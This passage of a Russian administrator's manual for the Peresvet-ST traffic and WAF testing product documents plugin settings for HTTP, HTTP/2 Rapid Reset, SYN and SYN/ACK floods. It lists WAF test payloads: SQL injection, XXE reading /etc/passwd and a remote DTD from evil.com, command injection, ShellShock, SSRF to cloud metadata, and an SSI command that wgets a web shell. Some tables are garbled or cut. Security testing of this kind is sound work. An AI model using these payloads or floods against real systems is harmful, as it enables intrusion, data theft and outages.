Сеть	Выбранный объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)

б) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
Цель	Выбранный объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

в) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TCP/IP, описание которых указаны в Табл. 16;

Табл. 16 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)

ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))

г) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TPC/IP, описание которых указаны в Табл. 17;

Табл. 17 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)
WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)
Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)

д) Параметры HTTP - параметры настроек HTTP заголовков на уровне L6-L7 TPC/IP, описание которых указано в Табл. 18;

Табл. 18 – Параметры «Параметры HTTP»

Название	Описание	Значение
HTTPs	Указывает, используется ли защищенный протокол передачи данных HTTPS	Да / Нет (укажите текущее состояние переключателем тумблера)
Версия TLS	Версия TLS (Transport Layer Security) определяет протокол шифрования, используемый для обеспечения безопасной передачи данных между клиентом и сервером (Параметр доступен, если параметр HTTPs включен)	Выберете значение TLS v1.2 или TLS v1.3
Версия HTTP	Указывает версию протокола HTTP, используемую для передачи данных.	Выберете значение HTTP 1.1 или HTTP 2.0
User-Agent	Заголовок, который идентифицирует клиентское приложение (например, браузер) и операционную систему, с которой осуществляется запрос.	Введите значение заголовка: <ul style="list-style-type: none"> по умолчанию, значением заголовка является: «Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,

		like Gecko) Chrome/133.0.0.0 Safari/537.36» <ul style="list-style-type: none"> • <code>{userAgent}</code> - Обеспечивает ротацию User-Agent: для каждого запроса выбирается случайный валидный вариант из списка в веб-интерфейсе
--	--	--

е) WAF модули – готовые вредоносные запросы, состоящие из следующих видов тестирования:

- Базовое тестирование WAF, описание приведено в Табл. 19

Табл. 19 – Параметры «Базовое тестирование WAF»

Название	Описание	Значение
Broken Access Control	Запрос на запрещенный путь	(GET /admin/delete_user?id=1)
Injection URL (SQLi)	SQL в URL	?id=1+union+select+1,2,3--
Injection JSON (SOLi)	SQL в JSON	({"user": {"\$ne": null}})
Injection (Command)	OS Command	(GET /?id=system(cd /var/jet && make &> /dev/null);)
Insecure Desing	JSON логика	({"action": "makeAdmin", "user": "guest"})
Security Misconfig	Запрос на .git	(Get /.git/config)
Outdated Components	Уязвимый плагин WP	GET /wp-content/plugins/revslider/temp/update_extract/revslider/
Auth Failures	С подделкой токена	(Cookie: auth_token=invalid)
Data Integrity	Фейковый JS	(GET /cdn/js/app.js?v=999999999)
Path Traversal	Обход файлов	(GET /?home=/. /.. /.. /.. /.. /.. /)
SSRF	Запрос в медиаданные AWS	({"url": http://169.254.169.254/latest/meta-data/})
XSS: Basic	Базовый XSS	(<script>alert(xss)</script>)
XSS: Obfuscated	Обфусцированный XSS	(<scr<script>ipt>alert(xss)</scr<script>ipt>)
Bypass: SQLi with URL-encoding	SQLi с URL-энкодингом	(q=%27%20OR%201%3D1-)
Evasion: Chunked Encoding	Chunked Encoding	(Transfer-Encoging: chunked + encoded payload)

- Продвинутое тестирование WAF

- SQLi Advanced, описание приведено в Табл. 20;

Генерирует десятки разнообразных SQL-инъекций: от простых UNION SELECT до обфусцированных и байпас-атак, включая Blind SQLi и Time-based SQLi. Проверяет устойчивость к самым изощренным попыткам обхода фильтрации SQL

Табл. 20 – Параметры «SQLi Advanced»

Название	Значение
Basic UNOIN SELECT	/?id=1+union+select+1,2,3--

System user	/?p=-1 or 1=(select system_user)--
Char alert	/?p=1 union select 1,char(72,97,99,107,101,100,32,98,121,32,91,32,99,97,115,104,32,93),3,4,5,6,7/*
Substring	/?p=22 AND SUBSTRING((y()),1,1)=x/*
Benchmark	/?p="+if(benchmark(3000000,MD5(1)),NULL,NUL L)%20--
Nested benchmark	/?p=) and 0=benchmark(3000000,MD5(1))%20--
Waitfor delay	/?p=),NULL)%20waitfor%20delay%20'0:0:20'%20--
Nested sleep	/?p=(select * from (select(sleep(10)))a)
JSON extract	/?p=-1748 OR JSON_EXTRACT('{""nCvS": 9981}', "\$.nCvS") = 9981*7055
JSON array	/?p=123 AND JSON_ARRAY_LENGTH("") <= 294
JSON keys	/?p=123") OR JSON_KEYS((SELECT CONVERT((SELECT CONCAT(0x7162766a71,(SELECT (ELT(4024=4024,1))),0x7178717a71)) USING utf8))) AND ("xWuM" LIKE "xWuM
Negative float	/?p="union select -7431.1, name, @aaa from u_base--w-
Float compare	/?p=or 123.22=123.22
Delay syntax	/?p= waitfor delay '00:00:10'--
Nested sleep 2	/?p=(select(0)from(select(sleep(15)))v)/*(select(0)from(select(sleep(15)))v)+%22+(select(0)from(select(sleep(15)))v)+%22*/
JSON extract 2	/?p=-1134') OR JSON_EXTRACT('{\\"aKER\\"": 9648}', '\$.aKER') = 9648*7799 AND ('QIYa' LIKE 'QIYa
JSON depth	/?p=123) AND 12=12 AND JSON_DEPTH('{}') != 2521
ELT function	/?p=123) AND ELT(5287=5287,5480) AND JSON_ARRAY_LENGTH("") <= 2333
JSON keys 2	/?p=123 AND JSON_KEYS((SELECT CONVERT((SELECT CONCAT(0x7162766a71,(SELECT (ELT(1141=1141,1))),0x7178717a71)) USING utf8)))
JSON length	/?p=123) AND (SELECT 'eNOW')='FsQu' AND JSON_LENGTH('{}') <= 9779

– XXE Advanced, описание приведено в Табл. 21

Проверяет уязвимости в XML-парсерах. Используются атаки, способные раскрыть содержимое файлов, инициировать сетевые подключения и обойти ограничения.

					Руководство администратора для ПО Пересвет-СТ версии 1.5	Лист
Изм.	Лист	№ докум.	Подпись	Дата		28

Табл. 21 – Параметры «XXE Advanced»

Название	Значение
External entity file read	<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM ']>&test;file:///etc/passwd']><root>&test;</root>
Base64 data scheme attack	<!DOCTYPE test [<!ENTITY % init SYSTEM "data://text/plain;base64,ZmlsZTovLy9ldGMvcGFzc3dk"> %init;]><foo/>
Remote DTD inclusion	<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY % xxe SYSTEM "http://evil.com/secret_pass.txt" >]><foo>&xxe;</foo>
Collaborator-based SSRF	<!DOCTYPE root [<!ENTITY test SYSTEM ']>&test;http://h319aaaaz81tmq5ztaaaaaa.burpcollaborator.net']><root>&test;</root>

– Command Injection Advanced, описание приведено в Табл.

22

Проверяет, можно ли выполнить произвольные команды ОС через параметры запроса. Атаки охватывают как POSIX, так и Windows-окружения.

Табл. 22 – Параметры «Command Injection Advanced»

Название	Значение
SQL-to-OS pivot	/?id=10 and 1=0/(select top 1 table_name from information_schema.tables)
Obfuscated SQL-to-OS	/?id=10 a%nd 1=0/(se%lect top 1 ta%ble_name fr%om info%rmation_schema.tables)
XPCMDSHELL User Creation	CODEBLOCK2_
Direct XPCMDSHELL Call	CODEBLOCK3_
Bracket Obfuscation	/?xp[cmdshell
Basic Command Chaining	/?a=; ls
Newline Injection	/?a=%0a ls
Subshell Execution	/?a=\$(ls)
Single Quote Escape	/?a='ls'
Ampersand Separation	/?a=& ls
URL-encoded Ampersand	/?a=%26 ls
Double Ampersand	/?a=1 && ls
URL-encoded Double Ampersand	/?a=%26%26 ls
Pipe Separation	/?a= ls
Double Pipe	/?a= ls
Path Fragmentation	/?a= 'b'i'n/l's'
Backslash Obfuscation	/?a= /b\\in/l\\s
Variable Substitution	/?a=cat\$a /etc#\$a/passwd\$a

– File Injection Advanced, описание приведено в Табл. 23

Тестирует возможности внедрения через пути к файлам: php://, file://, zip:// и другие. Цель — получить доступ к конфиденциальным данным или исполняемым файлам.

Unicode Bypass	<code>/?p=.%c0%af..%c0%af..%c0%af..%c0%afetc%c0%afpasswd</code>
Dot Overload	<code>/?p=%252e%252e%252e%252e%252e%252eetcpasswd'</code>
C1 Byte Bypass	<code>/?p=.%c1%9c..%c1%9c..%c1%9c..%c1%9cetc%c1%9cpasswd</code>

– UNC Path Traversal Advanced, описание приведено в Табл.

26

Использует пути вида `\host\c$\windows\win.ini` для тестирования доступа к удалённым или локальным системным ресурсам через нестандартные методы.

Табл. 26 – Параметры «UNC Path Traversal Advanced»

Название	Значение
IPv6 UNC Path	<code>/?p=0::001c\$windowswin.ini</code>
Registry Access	<code>/?p=:1c\$usersdefault\ntuser.dat</code>
Localhost UNC	<code>/?p=localhost\$windowswin.ini</code>
Long Path Bypass	<code>/?p=file://////////c/windowswin.ini</code>

– RCE Advanced, описание приведено в Табл. 27

Имитация атак на уязвимости типа ShellShock, инъекции PHP/JS, и обход фильтров для выполнения произвольного кода на целевом сервере.

Табл. 27 – Параметры «RCE Advanced»

Название	Значение
ShellShock Exploit	<code>/?p=() { ; }; echo ; /bin/bash -c 'cat /etc/passwd'</code>
PHP Short Tag	<code>/?p=<?=\$_POST[0]?></code>
Command Concatenation	<code>/?p=; cat /etc/pa's's'wd</code>
IP-based Execution	<code>/?p=cmd=127.0.0.1 && ls /etc</code>
String Reversal	<code>/?p=\$(printf 'hsab/nib/ e- 4321 1.0.0.721 cn' rev)</code>
Variable Obfuscation	<code>/?p=cat\$IFS\$\${PWD[a-z]*}e*c\${PWD[a-z]*}p?ss??</code>

– GraphQL Advanced, описание приведено в Табл. 28

Автоматически отправляет нестандартные, глубоко вложенные и мутированные запросы GraphQL для выявления пробелов в валидации и контроле типов.

Табл. 28 – Параметры «GraphQL Advanced»

Название	Значение
Basic Schema Extraction	<code>/?query={ __schema { types { name } } }</code>
Deep Type Introspection	<code>/?query={ __schema { queryType { name } mutationType { name } subscriptionType { name } types { ...FullType } directives { name description locations args { ...InputValue } } } fragment FullType on __Type { kind name description fields (includeDeprecated: true) { name description args { ...InputValue } type { ...TypeRef } isDeprecated deprecationReason } inputFields { ...InputValue } interfa</code>

Табл. 30 – Параметры «SSRF Advanced»

Название	Значение
Cloud Metadata	/?q=https://somehost/metadata/instance
Telnet IPv4	/?q=telnet://2852039166/
IPv6 Transition	/?q=http://[::ffff:a9fe:a9fe]/
AWS Metadata	/?q=http://[0:0:0:0:ffff:169.254.169.254]/latest/meta-data/
OpenStack Metadata	/?q=http://169.254.169.254/openstack
Octal Encoding	/?q=http://0251.00376.000251.0000376/
Shortened IP	/?q=http://0251.254.169.254
Localhost	/?q=http://0.0.0.0:80
Gopher Protocol	/?q=gopher://0.0.0.0:443
SSH Port	/?q=http://0.0.0.0:22
FTP IPv4	/?q=ftp://3232235521/
Short Port	/?q=http://0:8080/
Minimal URL	/?q=http://0/
Link-Local	/?q=http://169.254.169.254
IMAP	/?q=imap://2130706433
Wildcard IPv6	/?q=http://[::]
Compressed IPv6	/?q=http://0000::1
Unicode Gopher	/?q=gopher://%EF%BD%9A%EF%BD%9A%EF%BD%9A
TFTP Unicode	/?q=tftp://%F0%9D%9F%8E%F0%9D%9F%8E%F0%9D%9F%8E

– SSI/SSTI Advanced, описание приведено в Табл. 31

Атаки на шаблонизаторы (Jinja2, Freemarker и др.) и SSI-инструкции. Цель — выполнить команды или прочитать файлы через шаблонную логику.

Табл. 31 – Параметры «SSI/SSTI Advanced»

Название	Значение
SSI Command	/?q=<!--#exec cmd="wget http://some_host/shell.txt rename shell.txt shell.php"-->
SSI List Dir	/?q=<!--#exec cmd="ls" -->
SSI Windows Dir	/?q=<!--#exec cmd="dir" -->
Java Resource	/?q=\${ class.getResource("./test/test.res").getContent() }
Twig RCE	/?q={{ _self.env.registerUndefinedFilterCallback("exec") }} {{ _self.env.getFilter("id") }}
Freemarker RCE	/?q=<#assign ex = "freemarker.template.utility.Execute"?new(>){ ex("id") }
Python Attribute	/?q={{ request attr("__class__") }}

ж) Параметры сессии - параметры, касающиеся управления сессиями в рамках текущего плагина, описание которых указаны в Табл. 32

Табл. 32 – Параметры «Сессии»

Название	Описание	Значение
Общее количество сессий	Максимальное количество одновременно активных сессий, которые могут быть установлены в рамках плагина.	Задайте числовое значение
Тайм-аут повторного подключения	Время в секундах, в течение которого Пересвет-СТ будет пытаться восстановить соединение после его разрыва. Если соединение не будет восстановлено в указанный период, сессия будет закрыта.	Задайте числовое значение
Подключений в секунду	Максимальное количество новых сессий, которые могут быть установлены за одну секунду.	Задайте числовое значение
Макс. стримов (на сессию)	Максимальное количество потоков данных, которые могут быть активны в одной сессии. Параметр доступен только при включении H2 в «Параметрах HTTP».	Задайте числовое значение
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить
Запросов в секунду (на сессию)	Максимальное количество запросов, которые могут быть обработаны в секунду для одной сессии/стрима.	Задайте числовое значение
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение

з) Длительность - параметр, отвечающий за время работы плагина, описание которого указано в Табл. 33.

Табл. 33 – Параметр «Длительность»

Название	Описание	Значение
Длительность генерации	Время генерации трафика	Задайте числовое значение и выберите величину (в секундах, минутах или часах)

5.3.1.3 HTTP/2 Rapid Reset

HTTP/2 Rapid Reset – плагин для генерации различного веб-трафика с механизмом в протоколе HTTP/2, который позволяет быстро сбрасывать соединения.

Данный плагин состоит из следующих параметров:

а) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 34 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)

б) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
Цель	Выбранные объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

в) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TCP/IP, описание которых указаны в Табл. 35;

Табл. 35 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))

г) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TPC/IP, описание которых указаны в Табл. 36;

Табл. 36 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)
WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)
Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)

д) Параметры HTTP - параметры настроек HTTP заголовков на уровне L6-L7 TPC/IP, описание которых указано в Табл. 37;

Табл. 37 – Параметры «Параметры HTTP»

Название	Описание	Значение
HTTPS	Указывает, используется ли защищенный протокол передачи данных HTTPS	Да / Нет (укажите текущее состояние переключателем тумблера)
Версия TLS	Версия TLS (Transport Layer Security) определяет протокол шифрования, используемый для обеспечения безопасной передачи данных между клиентом и сервером (Параметр доступен, если параметр HTTPS включен)	Выберете значение TLS v1.2 или TLS v1.3
Версия HTTP	Указывает версию протокола HTTP, используемую для передачи данных.	Выберете значение HTTP 1.1 или HTTP 2.0
User-Agent	Заголовок, который идентифицирует клиентское приложение (например, браузер) и операционную систему, с которой осуществляется запрос.	<p>Введите значение заголовка:</p> <ul style="list-style-type: none"> по умолчанию, значением заголовка является: «Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36» <p>`\${userAgent}` - Обеспечивает ротацию User-Agent: для каждого запроса выбирается случайный валидный вариант из списка в веб-интерфейсе</p>

Путь	Указывает путь к запрашиваемому ресурсу на сервере. Это часть URL, которая следует за доменным именем.	Введите значение пути (по умолчанию, значение пути является корневая директория сервера: «/»)
HTTP метод	Метод, используемый для запроса ресурса на сервере.	Выберете из следующего списка: <ul style="list-style-type: none"> • GET • POST • PUT • PATCH • DELETE
HTTP статус	Опция, отвечающая за отслеживание переадресации сессии в сторону цели. Если опция включена: все ответные запросы содержащие код ответа 3XX будут обработаны и сессия вместе с последующим трафиком в рамках этой сессии будет перенаправлен в цель, указанную в заголовке «location»	Включить/выключить тумблер
HTML Meta Refresh	Опция, отвечающая за отслеживание переадресации сессии в сторону цели. Если опция включена: все ответные запросы, содержащие в ответе HTML страницу с meta-тегом «refresh» будут обработаны и сессия вместе с последующим трафиком в рамках этой сессии будет перенаправлен в цель, указанную в заголовке «content», включая задержку	Включить/выключить тумблер
Глубина	Значение максимально допустимого количества переадресаций в рамках одной TCP сессии	Задайте свое значение (по умолчанию, значение равно «20»)
Query параметры	Параметры, передаваемые в URL после знака вопроса (?)	Введите значение после нажатия кнопки «Добавить параметр»: <ul style="list-style-type: none"> • Введите свое значение • $\{\text{str}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины (пример: $\{\text{str}(16)\}$) • $\{\text{strMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную комбинацию символов с длиной в указанных пределах (пример: $\{\text{strMinMax}(16, 24)\}$) • $\{\text{hex}(\text{length})\}$ - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: $\{\text{hex}(16)\}$) • $\{\text{hexMinMax}(\text{min_length}, \text{max_length})\}$ - Формирует произвольную комбинацию символов в шестнадцатеричном формате в указанных пределах (пример: $\{\text{hexMinMax}(16, 24)\}$) • $\{\text{email}\}$ - Формирует валидный email со случайным именем пользователя и доменом

Изм.	Лист	№ докум.	Подпись	Дата
------	------	----------	---------	------

		<ul style="list-style-type: none"> • <code>{login}</code> - Формирует валидный логин пользователя • <code>{password}</code>- Формирует валидный пароль пользователя
Заголовки	Дополнительные метаданные, отправляемые вместе с HTTP-запросом.	<p>Введите значение после нажатия кнопки «Добавить параметры»:</p> <ul style="list-style-type: none"> • Введите свое значение • <code>{str(length)}</code> - Формирует произвольную комбинацию символов заданной длины (пример: <code>{str(16)}</code>) • <code>{strMinMax(min_length,max_length)}</code> - Формирует произвольную комбинацию символов с длиной в указанных пределах (пример: <code>{strMinMax(16,24)}</code>) • <code>{hex(length)}</code> - Формирует произвольную комбинацию символов заданной длины в шестнадцатеричном формате (пример: <code>{hex(16)}</code>) • <code>{hexMinMax(min_length,max_length)}</code> - Формирует произвольную комбинацию символов в шестнадцатеричном формате в указанных пределах (пример: <code>{hexMinMax(16,24)}</code>) • <code>{email}</code> - Формирует валидный email со случайным именем пользователя и доменом • <code>{login}</code> - Формирует валидный логин пользователя • <code>{password}</code>- Формирует валидный пароль пользователя

е) Параметры сессии - параметры, касающиеся управления сессиями в рамках текущего плагина, описание которых указано в Табл. 38;

Табл. 38 – Параметры «Параметры сессии»

Название	Описание	Значение
Общее количество сессий	Максимальное количество одновременно активных сессий, которые могут быть установлены в рамках плагина.	Задайте числовое значение
Тайм-аут повторного подключения	Время в секундах, в течение которого Пересвет-СТ будет пытаться восстановить соединение после его разрыва. Если соединение не будет восстановлено в указанный период, сессия будет закрыта.	Задайте числовое значение
Подключений в секунду	Максимальное количество новых сессий, которые могут быть установлены за одну секунду.	Задайте числовое значение
Макс. стримов (на сессию)	Максимальное количество потоков данных, которые могут быть активны в одной сессии.	Задайте числовое значение

	Параметр доступен только при включении H2 в «Параметрах HTTP».	
Тумблер «Без ограничений»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить
Запросов в секунду (на сессию)	Максимальное количество запросов, которые могут быть обработаны в секунду для одной сессии/стрима.	Задайте числовое значение
Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение

ж) Длительность - параметр, отвечающий за время работы плагина, описание которого указано в Табл. 39.

Табл. 39 – Параметр «Длительность»

Название	Описание	Значение
Длительность генерации	Время генерации трафика	Задайте числовое значение и выберите величину (в секундах, минутах или часах)

5.3.1.4 SYN Flood

SYN Flood – плагин для генерации трафика, в котором отправляется большое количество запросов на установление TCP-соединения (SYN-пакеты) без завершения процесса.

Данный плагин состоит из следующих параметров:

а) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 40 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)

	распределения пакетов между выбранными объектами «Сети».	
MAC-адрес	Выбранный объект «MAC-адрес» (см. заголовок 5.2.3.1) параметры которого будут использоваться для отправки трафика	Выберете объект «MAC-адрес» из списка объектов. Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес отправителя

б) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
MAC-адрес	Выбранный объект «MAC-адрес» (см. заголовок 4)) параметры которого будут использоваться для отправки трафика	Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес получателя Выберете объект «MAC-адрес» из списка объектов.
Цель	Выбранный объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

в) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TCP/IP, описание которых указаны в Табл. 41;

Табл. 41 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))
Случайный ID	Уникальный идентификатор пакета, выбранный случайным образом для различения фрагментов одного и того же IP-пакета	Включить/выключить тумблер

Значение ID	Числовой идентификатор, присвоенный каждому IP-пакету для его идентификации при фрагментации и сборке Параметр доступен, если параметр «Случайный ID» выключен	Задайте числовое значение (по умолчанию, значение «Значение ID» является: «0-65535»)
-------------	---	--

г) TCP заголовок (L4) – параметры настроек IP заголовков на уровне L4 TCP/IP, описание которых указаны в Табл. 42;

Табл. 42 – Параметры «TCP заголовок (L4)»

Название	Описание	Значение
Max. Segment Size (Максимальный размер сегмента)	Максимальный размер сегмента определяет максимальный объем данных, который может быть передан в одном TCP-сегменте	Задайте числовое значение (по умолчанию, значение Max. Segment Size является: «1460»)
WS (IP Options)	Параметр WS (Window Scale) относится к механизму масштабирования окна TCP, который позволяет увеличить размер окна для управления потоком данных.	Задайте числовое значение (по умолчанию, значение WS является: «64»)
Window Size (Размер окна)	Размер окна TCP определяет объем данных, который может быть отправлен без ожидания подтверждения от получателя.	Задайте числовое значение (по умолчанию, значение Window Size является: «256»)
Случайный Sequence Number	Случайное число, используемое для инициализации последовательности номеров в протоколах связи (например, TCP)	Включить/выключить тумблер
Значение Sequence Number	Текущее число в последовательности, указывающее порядок данных в потоке передачи Параметр доступен, если параметр «Случайный Sequence Number» выключен	Задайте числовое значение (по умолчанию, значение Sequence Number является: «0-4294967295»)

д) Параметры скорости – параметр, отвечающий за скорость передачи пакетов, описание которого указано в Табл. 43;

Табл. 43 – Параметр «Скорость»

Название	Описание	Значение
Тумблер «Без ограничения»	Максимальная производительность без ограничений на кол-во отправляемых запросов в секунду	Включить/выключить
Пакетов в секунду	Какое количество пакетов будет отправлено в одну секунду	Задайте числовое значение

Интервал между отправкой запросов	Опция позволяет настроить задержку между отправкой заданного кол-ва запросов в секунду.	Задайте числовое значение
-----------------------------------	---	---------------------------

е) Длительность - параметр, отвечающий за время работы плагина, описание которого указано в Табл. 44.

Табл. 44 – Параметр «Длительность»

Название	Описание	Значение
Длительность генерации	Время генерации трафика	Задайте числовое значение и выберите величину (в секундах, минутах или часах)

5.3.1.5 SYN/ACK Flood

SYN/ACK Flood – плагин для генерации трафика, который отправляет большое количество пакетов SYN-ACK на цель, заставляя ее обрабатывать множество соединений.

Данный плагин состоит из следующих параметров:

а) Источники – совокупность из выбранного агента, интерфейсов и MAC-адресов с которых агент будет отправлять и принимать трафик. Описание параметров указаны в Табл. 40;

Табл. 45 – Параметры «Источники»

Название	Описание	Значение
Агент	Агент, с которого будет отправляться трафик и с который будет принимать трафик.	Выберете агент из списка агентов
Сетевой интерфейс	Сетевой интерфейс агента, с которого будет отправляться трафик и с который будет принимать трафик	Выберете интерфейс из списка интерфейсов
Сеть	Выбранные объект «Сети» (см. заголовок 5.2.2.1 или 5.2.2.2) параметры которого будут использоваться для отправки трафика. Если выбрано более одного объекта, можно изменить параметр «вес», отвечающий за балансировку распределения пакетов между выбранными объектами «Сети».	Выберете объект «Сети» из списка объектов. Задайте вес (по умолчанию, вес распределяет равномерно пакеты между объектами «Сети»)
MAC-адрес	Выбранные объект «MAC-адрес» (см. заголовок 5.2.3.1) параметры которого	Выберете объект «MAC-адрес» из списка объектов.

	будут использоваться для отправки трафика	Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес отправителя
--	---	---

б) Цели – параметры для выбора объекта, в который будет направляться трафик (см. заголовок 5.2.2.3);

Название	Описание	Значение
MAC-адрес	Выбранный объект «MAC-адрес» (см. заголовок 4)) параметры которого будут использоваться для отправки трафика	Случайный MAC-адрес – для каждого пакета будет сгенерирован случайный MAC-адрес получателя
		Выберете объект «MAC-адрес» из списка объектов.
Цель	Выбранный объект «Сети» (см. заголовок 5.2.2.3) параметры которого будут использоваться для отправки трафика в выбранную цель.	Выберете объект «Сети» из списка объектов.

в) IP заголовок (L3) – параметры настроек IP заголовков на уровне L3 TCP/IP, описание которых указаны в Табл. 46;

Табл. 46 – Параметры «IP заголовок (L3)»

Название	Описание	Значение
TTL (Time to Live)	Параметр TTL определяет максимальное количество маршрутизаторов (хопов), через которые может пройти пакет данных, прежде чем он будет отброшен.	Задайте числовое значение (по умолчанию, значение TTL является: «128»)
ToS (Type of Service)	DSCP — это поле в заголовке IP-пакета, которое используется для определения приоритета и обработки трафика	Задайте числовое значение (по умолчанию, значение DSCP является: «7»)
	ECN — это механизм, который позволяет маршрутизаторам уведомлять узлы о перегрузках в сети без сброса пакетов.	Выберете значение из списка: 00 (Non-ECT) 01 (ECT(1)) 10 (ECT(0)) 11 (CE (Congestion Experienced))
Случайный ID	Уникальный идентификатор пакета, выбранный случайным образом для различения фрагментов одного и того же IP-пакета	Включить/выключить тумблер
Значение ID	Числовой идентификатор, присвоенный каждому IP-пакету для его идентификации при фрагментации и сборке Параметр доступен, если параметр «Случайный ID» выключен	Задайте числовое значение (по умолчанию, значение «Значение ID» является: «0-65535»)

